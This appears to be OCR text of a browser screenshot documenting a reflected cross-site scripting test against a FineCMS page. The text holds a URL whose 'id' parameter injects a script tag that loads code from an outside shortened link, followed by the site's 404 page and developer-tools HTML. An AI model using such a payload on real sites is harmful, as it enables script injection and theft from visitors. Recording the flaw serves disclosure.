 不安全 | 59.63.200.79:8082/index.php?c=text&id=<script%20src=https://is.gd/3BRvUu></script>
应用 Development Operating System install&ini Security Website Use Temporary Google 论坛 Blog Web toolbar 从 Firefox
Elements Console Sources Network Performance Memory Applic
Text/index
404 Page Not Found
The page you requested was not found.
<html>
<head>…</head>
<body> == $0
"Text/index
"
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>页面未找到</title>
<style type="text/css">…</style>
<!--FineCMS error-->
<div id="container">…</div>
</body>
</html>